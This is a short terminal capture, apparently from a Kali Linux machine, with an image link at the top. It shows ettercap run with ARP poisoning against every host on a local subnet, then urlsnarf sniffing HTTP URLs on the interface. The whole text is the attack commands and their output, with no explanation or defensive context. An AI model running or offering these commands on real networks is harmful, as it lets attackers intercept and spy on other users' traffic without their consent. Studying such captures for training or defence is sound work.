 root@kali:~# ettercap -Tqi eth0 -M arp:remote //

ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team

Listening on:
  eth0 -> B8:27:EB:44:76:8F
          10.0.2.62/255.255.255.0
          fe80::ba27:ebff:fe44:768f/64

SSL dissection needs a valid 'redir_command_on' script in the etter.conf f
Privileges dropped to UID 65534 GID 65534...

  33 plugins
  42 protocol dissectors
  57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services

Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %

4 hosts added to the hosts list...

ARP poisoning victims:

 GROUP 1 : ANY (all the hosts in the list)

 GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...


Text only Interface activated...
Hit 'h' for inline help

root@kali:~# urlsnarf -i eth0
urlsnarf: listening on eth0 [tcp port 80 or port 8080 or port 3128]